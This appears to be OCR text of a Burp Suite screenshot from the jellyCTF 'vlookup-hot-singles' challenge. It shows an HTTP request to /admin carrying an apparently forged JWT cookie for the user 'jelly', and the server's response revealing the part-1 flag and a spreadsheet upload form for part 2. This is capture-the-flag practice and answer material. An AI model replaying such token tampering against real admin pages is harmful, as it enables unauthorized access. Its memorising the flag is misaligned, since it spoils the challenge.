 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: vlookup-hot-singles.jellyc.tf
3 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiamVsbHkifQ.7wQ41K0c7OZqWaePlf3v0QKuX-jOc4kFqk
s_eWrfQhE
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 19 Jun 2024 02:09:03 GMT
3 Content-Type: text/html; charset=utf-8
4 Cf-Cache-Status: DYNAMIC
5 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=al4i7ATAtlyxNGaBVjIJIAVX8oJ
Y9zq%2F2YojhVtfHdhfukw%2BAxxySIkb4x2OrbeaRb%2FReKzOnrSa%2BFdUQmqaxwc2mmQGHEZWdTfFhtiFbq%2FgBjU
%2BBFjZ0Uhwz4Ko89Jk4NVx%2Bbft%2BiRLKnGvslarRQ%3D%3D"}],"group":"cf-nel","max_age":604800}
6 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
7 Server: cloudflare
8 Cf-Ray: 895ff98ace074211-EWR
9 Alt-Svc: h3=":443"; ma=86400
10
11
12 <div>
part 1 flag: jellyCTF{i_am_b3c0m3_awawa_d3str0y3r_0f_f3m4135}
</div>
13 <div>
part 2:
</div>
14 <div>
please upload a spreadsheet to populate with mutually beneficial partner candidates:
</div>
15 <form action="/spreadsheet" method="post" enctype="multipart/form-data">
16 <input type="file" name="file">
17 <input type="submit" value="upload">
18 </form>
19